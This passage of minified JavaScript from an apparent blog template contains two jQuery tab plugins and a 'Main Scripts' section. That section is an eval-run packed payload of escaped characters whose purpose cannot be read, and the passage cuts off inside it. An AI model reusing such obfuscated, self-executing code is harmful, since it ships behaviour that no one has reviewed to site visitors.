currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\A\\1n\\1c\\1h\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\d\\a\\f\\a\\e\\a\\o\\a\\b\\V\\a\\g\\a\\H\\a\\c\\a\\O\\a\\P\\a\\c\\a\\N\\a\\E\\a\\y\\a\\P\\a\\d\\a\\E\\a\\K\\a\\d\\a\\N\\a\\E\\a\\16\\a\\P\\a\\o\\a\\b\\o\\a\\N\\a\\E\\a\\X\\a\\P\\a\\o\\a\\b\\o\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\E\\a\\l\\a\\n\\a\\o\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\E\\a\\B\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\E\\a\\J\\a\\h\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\b\\V\\a\\i\\a\\e\\a\\c\\a\\A\\a\\n\\a\\o\\a\\b\\e\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\o\\a\\c\\a\\n\\a\\c\\a\\b\\k\\a\\n\\a\\c\\a\\b\\S\\a\\h\\a\\f\\a\\e\\a\\E\\a\\C\\a\\g\\a\\h\\a\\p\\a\\b\\i\\a\\q\\a\\p\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\Q\\a\\i\\a\\p\\a\\r\\a\\o\\a\\b\\11\\a\\q\\a\\E\\a\\17\\a\\p\\a\\o\\a\\b\\b\\a\\q\\a\\G\\a\\p\\a\\r\\a\\o\\a\\b\\b\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\c\\a\\b\\e\\a\\b\\y\\a\\E\\a\\w\\a\\n\\a\\E\\a\\G\\a\\d\\a\\f\\a\\e\\a\\E\\a\\13\\a\\g\\a\\d\\a\\c\\a\\v\\a\\d\\a\\f\\a\\e\\a\\o\\a\\19\\a\\g\\a\\d\\a\\E\\a\\Y\\a\\d\\a\\f\\a\\x\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\u\\a\\15\\a\\o\\a\\b\\r\\a\\k\\a\\d\\a\\o\\a\\F\\a\\n\\a\\b\\b\\a\\n\\a\\c\\a\\16\\a\\d\\a\\14\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\T\\a\\g\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\F\\a\\n\\a\\o\\a\\b\\f\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\h\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\c\\a\\b\\b\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\b\\a\\n\\a\\E\\a\\b\\U\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\E\\a\\b\\S\\a\\n\\a\\E\\a\\b\\11\\a\\i\\a\\e\\a\\b\\f\\a\\i\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\c\\a\\A\\a\\g\\a\\d\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\h\\a\\b\\f\\a\\n\\a\\b\\V\\a\\h\\a\\r\\a\\q\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\d\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\N\\a\\e\\a\\E\\a\\b\\x\\a\\i\\a\\e\\a\\b\\b\\a\\n\\a\\o\\a\\b\\1b\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\o\\a\\b\\S\\a\\n\\a\\b\\s\\a\\i\\a\\e\\a\\17\\a\\i\\a\\u\\a\\d\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\d\\a\\N\\a\\d\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\d\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\b\\T\\a\\d\\a\\N\\a\\y\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\s\\a\\e\\a\\b\\u\\a\\g\\a\\d\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\d\\a\\N\\a\\d\\a\\c\\a\\b\\1a\\a\\d\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\o\\a\\m\\a\\f\\a\\e\\a\\E\\a\\b\\V\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\13\\a\\g\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Y\\a\\g\\a\\f\\a\\q\\a\\E\\a\\b\\d\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\i\\a\\g\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\j\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\b\\y\\a\\o\\a\\C\\a\\n\\a\\o\\a\\w\\a\\n\\a\\o\\a\\G\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\g\\a\\g\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\h\\a\\b\\1b\\a\\N\\a\\i\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\E\\a\\b\\c\\a\\g\\a\\H\\a\\o\\a\\Y\\a\\P\\a\\18\\a\\I\\a\\N\\a\\E\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\o\\a\\i\\a\\E\\a\\b\\k\\a\\I\\a\\f\\a\\x\\a\\F\\a\\i\\a\\b\\g\\a\\k\\a\\D\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\m\\a\\e\\a\\E\\a\\b\\m\\a\\g\\a\\f\\a\\x\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\b\\g\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\b\\k\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\19\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\x\\a\\b\\g\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\e\\a\\E\\a\\R\\a\\g\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\o\\a\\b\\h\\a\\h\\a\\f\\a\\e\\a\\o\\a\\s\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\13\\a\\g\\a\\b\\g\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\c\\a\\O\\a\\h\\a\\f\\a\\b\\C\\a\\b\\C\\a\\b\\F\\a\\D\\a\\g\\a\\m\\a\\e\\a\\E\\a\\c\\a\\f\\a\\e\\a\\c\\a\\b\\c\\a\\g\\a\\h\\a\\e\\a\\b\\g\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\19\\a\\F\\a\\N\\a\\i\\a\\e\\a\\b\\g\\a\\i\\a\\o\\a\\b\\W\\a\\h\\a\\f\\a\\f\\a\\H\\a\\b\\g\\a\\e\\a\\o\\a\\O\\a\\g\\a\\h\\a\\c\\a\\O\\a\\h\\a\\f\\a\\I\\a\\I\\a\\f\\a\\x\\a\\g\\a\\y\\a\\g\\a\\m\\a\\f\\a\\H\\a\\F\\a\\i\\a\\s\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\s\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\F\\a\\i\\a\\J\\a\\k\\a\\m\\a\\g\\a\\d\\a\\u\\a\\e\\a\\E\\a\\b\\u\\a\\n\\a\\b\\d\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\s\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\J\\a\\f\\a\\H\\a\\s\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\n\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\J\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\x\\a\\m\\a\\e\\a\\c\\a\\y\\a\\g\\a\\J\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\w\\a\\d\\a\\f\\a\\N\\a\\y\\a\\g\\a\\s\\a\\f\\a\\H\\a\\J\\a\\e\\a\\b\\1b\\a\\g\\a\\h\\a\\p\\a\\c\\a\\b\\h\\a\\q\\a\\E\\a\\b\\h\\a\\p\\a\\r\\a\\c\\a\\b\\h\\a\\q\\a\\p\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\m\\a\\g\\a\\s\\a\\f\\a\\e\\a\\b\\o\\a\\g\\a\\d\\a\\e\\a\\b\\b\\a\\i\\a\\o\\a\\b\\U\\a\\e\\a\\b\\b\\a\\n\\a\\b\\V\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\t\\a\\d\\a\\p\\a\\r\\a\\b\\1a\\a\\q\\a\\d\\a\\f\\a\\I\\a\\N\\a\\d\\a\\b\\1b\\a\\d\\a\\f\\a\\I\\a\\f\\a\\g\\a\\o\\a\\b\\p\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\16\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\16\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\d\\a\\t\\a\\E\\a\\b\\e\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\b\\11\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\b\\n\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\a\\H\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\b\\12\\a\\k\\a\\18\\a\\x\\a\\b\\12\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\b\\12\\a\\t\\a\\t\\a\\f\\a\\H\\a\\13\\a\\g\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\c\\a\\M\\a\\k\\a\\k\\a\\d\\a\\c\\a\\b\\s\\a\\d\\a\\f\\a\\H\\a\\b\\11\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\d\\a\\15\\a\\b\\12\\a\\14\\a\\e\\a\\w\\a\\x\\a\\o\\a\\18\\a\\I\\a\\I\\a\\F\\a\\i\\a\\c\\a\\w\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\b\\V\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\M\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\M\\a\\e\\a\\D\\a\\s\\a\\x\\a\\F\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\g\\a\\h\\a\\p\\a\\K\\a\\q\\a\\h\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\M\\a\\f\\a\\x\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\J\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\j\\a\\j\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\c\\a\\b\\d\\a\\P\\a\\r\\a\\r\\a\\c\\a\\F\\a\\e\\a\\c\\a\\K\\a\\e\\a\\c\\a\\E\\a\\r\\a\\c\\a\\b\\x\\a\\r\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\c\\a\\17\\a\\k\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\15\\a\\v\\a\\14\\a\\e\\a\\c\\a\\b\\u\\a\\D\\a\\c\\a\\b\\p\\a\\e\\a\\B\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\c\\a\\17\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\i\\a\\13\\a\\g\\a\\M\\a\\e\\a\\b\\r\\a\\g\\a\\d\\a\\p\\a\\b\\e\\a\\d\\a\\f\\a\\q\\a\\n\\a\\c\\a\\f\\a\\H\\a\\F\\a\\i\\a\\O\\a\\k\\a\\D\\a\\M\\a\\e\\a\\b\\o\\a\\g\\a\\h\\a\\b\\e\\a\\P\\a\\c\\a\\b\\q\\a\\h\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\O\\a\\h\\a\\f\\a\\x\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\O\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\k\\a\\H\\a\\F\\a\\i\\a\\17\\a\\k\\a\\h\\a\\p\\a\\u\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\d\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\i\\a\\b\\T\\a\\k\\a\\d\\a\\10\\a\\P\\a\\B\\a\\g\\a\\h\\a\\t\\a\\o\\a\\M\\a\\t\\a\\h\\a\\f\\a\\i\\a\\b\\m\\a\\n\\a\\b\\W\\a\\i\\a\\Y\\a\\i\\a\\Y\\a\\x\\a\\10\\a\\n\\a\\b\\h\\a\\P\\a\\i\\a\\b\\p\\a\\d\\a\\r\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\c\\a\\v\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\17\\a\\d\\a\\q\\a\\h\\a\\t\\a\\17\\a\\t\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\b\\i\\a\\i\\a\\A\\a\\k\\a\\d\\a\\c\\a\\b\\t\\a\\n\\a\\b\\V\\a\\d\\a\\q\\a\\p\\a\\u\\a\\i\\a\\w\\a\\k\\a\\d\\a\\h\\a\\t\\a\\b\\11\\a\\t\\a\\h\\a\\d\\a\\q\\a\\h\\a\\t\\a\\c\\a\\w\\a\\t\\a\\h\\a\\p\\a\\r\\a\\u\\a\\q\\a\\p\\a\\r\\a\\b\\i\\a\\q\\a\\p\\a\\r\\a\\c\\a\\v\\a\\q\\a\\h\\a\\I\\a\\b\\n\\a\\t\\a\\k\\a\\h\\a\\p\\a\\r\\a\\K\\a\\q\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\o\\a\\16\\a\\d\\a\\r\\a\\q\\a\\h\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\c\\a\\b\\t\\a\\n\\a\\c\\a\\R\\a\\d\\a\\f\\a\\e\\a\\b\\1b\\a\\g\\a\\b\\n\\a\\f\\a\\x\\a\\D\\a\\g\\a\\h\\a\\e\\a\\c\\a\\b\\t\\a\\n\\a\\b\\e\\a\\h\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\r\\a\\c\\a\\c\\a\\e\\a\\c\\a\\19\\a\\h\\a\\N\\a\\h\\a\\r\\a\\c\\a\\b\\11\\a\\e\\a\\c\\a\\19\\a\\h\\a\\f\\a\\I\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\h\\a\\b\\T\\a\\h\\a\\N\\a\\y\\a\\g\\a\\v\\a\\N\\a\\O\\a\\f\\a\\H\\a\\c\\a\\o\\a\\i\\a\\O\\a\\e\\a\\b\\u\\a\\g\\a\\h\\a\\c\\a\\b\\V\\a\\n\\a\\R\\a\\h\\a\\N\\a\\h\\a\\c\\a\\b\\1a\\a\\h\\a\\f\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\Q\\a\\e\\a\\o\\a\\v\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\F\\a\\i\\a\\s\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\b\\S\\a\\g\\a\\d\\a\\L\\a\\n\\a\\o\\a\\b\\12\\a\\d\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\X\\a\\n\\a\\c\\a\\A\\a\\i\\a\\b\\H\\a\\d\\a\\f\\a\\e\\a\\o\\a\\l\\a\\g\\a\\m\\a\\N\\a\\s\\a\\f\\a\\I\\a\\f\\a\\I\\a\\I\\a\\f\\a\\I\\a\\f\\a\\x\\a\\D\\a\\g\\a\\d\\a\\b\\y\\a\\o\\a\\b\\n\\a\\n\\a\\o\\a\\b\\m\\a\\i\\a\\e\\a\\c\\a\\b\\1b\\a\\i\\a\\e\\a\\b\\f\\a\\n\\a\\M\\a\\d\\a\\f\\a\\e\\a\\b\\j\\a\\g\\a\\y\\a\\g\\a\\f\\a\\H\\a\\F\\a\\i\\a\\o\\a\\J\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\N\\a\\c\\a\\b\\l\\a\\k\\a\\o\\a\\J\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\N\\a\\c\\a\\m\\a\\k\\a\\D\\a\\g\\a\\Z\\a\\f\\a\\e\\a\\o\\a\\Q\\a\\g\\a\\d\\a\\c\\a\\m\\a\\d\\a\\f\\a\\e\\a\\b\\c\\a\\g\\a\\f\\a\\x\\a\\D\\a\\e\\a\\c\\a\\Q\\a\\g\\a\\H\\a\\B\\a\\P\\a\\d\\a\\r\\a\\c\\a\\B\\a\\r\\a\\c\\a\\R\\a\\r\\a\\c\\a\\c\\a\\r\\a\\n\\a\\r\\a\\d\\a\\t\\a\\c\\a\\b\\l\\a\\t\\a\\d\\a\\b\\E\\a\\c\\a\\l\\a\\k\\a\\c\\a\\X\\a\\n\\a\\c\\a\\16\\a\\n\\a\\c\\a\\b\\12\\a\\b\\C\\a\\c\\a\\Y\\a\\n\\a\\c\\a\\b\\W\\a\\k\\a\\E\\a\\d\\a\\N\\a\\c\\a\\10\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\N\\a\\c\\a\\s\\a\\P\\a\\d\\a\\c\\a\\G\\a\\d\\a\\N\\a\\c\\a\\C\\a\\P\\a\\y\\a\\g\\a\\L\\a\\f\\a\\H\\a\\F\\a\\i\\a\\B\\a\\k\\a\\d\\a\\d\\a\\x\\a\\F\\a\\i\\a\\c\\a\\b\\T\\a\\k\\a\\h\\a\\p\\a\\K\\a\\i\\a\\A\\a\\k\\a\\d\\a\\b\\U\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\b\\a\\d\\a\\q\\a\\h\\a\\x\\a\\c\\a\\u\\a\\g\\a\\F\\a\\i\\a\\v\\a\\k\\a\\18\\a\\x\\a\\v\\a\\p\\a\\L\\a\\e\\a\\X\\a\\e\\a\\l\\a\\e\\a\\c\\a\\b\\v\\a\\x\\a\\v\\a\\t\\a\\t\\a\\f\\